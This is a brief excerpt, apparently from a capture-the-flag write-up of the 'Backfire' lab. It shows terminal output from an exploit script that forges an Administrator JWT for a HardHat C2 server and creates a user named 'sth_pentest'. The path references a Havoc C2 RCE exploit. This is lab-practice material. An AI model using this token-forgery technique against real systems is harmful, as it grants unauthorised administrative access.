 ┌──(myenv)─(kali㉿kali)-[~/rednotes/Backfire]
└─$ python3 exp.py
/home/kali/rednotes/Backfire/exp.py:12: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware
 objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
Generated JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiZjg4NmJjY2UtMGEwNy00ZTJhLWJhMzgtMzU1Njg3ZjNhMDBkIiwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd
3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvbmFtZWlkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFyZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3MzgzNjE2NjksImV4cCI6MTc0MDc4MDg2OSw
iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiQWRtaW5pc3RyYXRvciJ9.p4WGfuS0-clSdqVfNK3OoUZuYKPu5UkH-dNkebW_29o
/home/kali/rednotes/Backfire/CVE-2024-41570-Havoc-C2-RCE/myenv/lib/python3.12/site-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning: Unverified HTTPS r
equest is being made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-w
arnings
  warnings.warn(
User sth_pentest created